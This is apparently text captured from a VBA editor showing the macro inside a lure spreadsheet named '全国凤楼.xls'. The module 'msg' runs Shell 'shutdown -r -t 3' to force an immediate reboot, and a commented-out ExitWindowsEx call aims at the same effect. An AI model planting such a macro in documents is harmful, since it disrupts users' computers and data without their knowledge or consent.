 Microsoft Visual Basic for Applications - 全国凤楼.xls
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 8，列 1
工程 - VBAProject
VBAProject (全国凤楼.xls)
Microsoft Excel 对象
Sheet1 (Sheet1)
Sheet2 (Sheet3)
ThisWorkbook
模块
模块1
属性 - 模块1
模块1 模块
按字母序 按分类序
(名称) 模块1
全国凤楼.xls - 模块1 (代码)
(通用) msg
'Private Declare Function ExitWindowsEx Lib "user32" (ByVal uFlags As Long, ByVal dwReserved As Long) As Long
Public Sub msg()
'ExitWindowsEx ewx_reboot, 0
Shell "shutdown -r -t 3"
End Sub
ROCEYS
全栈CEO